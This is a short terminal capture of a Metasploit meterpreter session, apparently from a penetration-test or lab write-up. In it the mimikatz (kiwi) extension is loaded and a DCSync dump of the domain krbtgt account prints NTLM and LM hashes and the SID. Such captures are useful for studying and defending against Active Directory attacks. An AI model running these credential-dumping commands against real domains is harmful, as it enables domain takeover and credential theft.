 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > dcsync_ntlm krbtgt
[!] Running as SYSTEM; function will only work if this computer account has replica
[+] Account   : krbtgt
[+] NTLM Hash : 7c4ed692473d4b4344c3ba01c5e6cb63
[+] LM Hash   : 4d81a5d6b591f0710e75884e5ef9cba2
[+] SID       : S-1-5-21-979886063-1111900045-1414766810-502
[+] RID       : 502